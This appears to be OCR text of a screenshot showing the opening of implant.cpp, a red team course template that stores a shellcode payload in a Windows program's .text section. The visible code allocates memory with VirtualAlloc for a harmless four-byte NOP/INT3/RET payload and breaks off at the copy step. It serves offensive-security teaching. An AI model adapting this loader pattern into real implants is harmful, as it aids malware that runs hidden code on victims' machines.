 Z:\RTO\02.Payload_Storage\01.implant.text\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp
1 /*
2
3 Red Team Operator course code template
4 storing payload in .text section
5
6 author: reenz0h (twitter: @sektor7net)
7
8 */
9 #include <windows.h>
10 #include <stdio.h>
11 #include <stdlib.h>
12 #include <string.h>
13
14 int main(void) {
15
16 void * exec_mem;
17 BOOL rv;
18 HANDLE th;
19 DWORD oldprotect = 0;
20
21 // 4 byte payload
22 unsigned char payload[] = {
23 0x90, // NOP
24 0x90, // NOP
25 0xcc, // INT3
26 0xc3 // RET
27 };
28 unsigned int payload_len = 4;
29
30 // Allocate a memory buffer for payload
31 exec_mem = VirtualAlloc(0, payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
32 printf("%-20s : 0x%-016p\n", "payload addr", (void *)payload);
33 printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem);
34
35 // Copy payload to new buffer
C++ source file length : 1,152 lines : 52 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search 10:59 AM
3/7/2020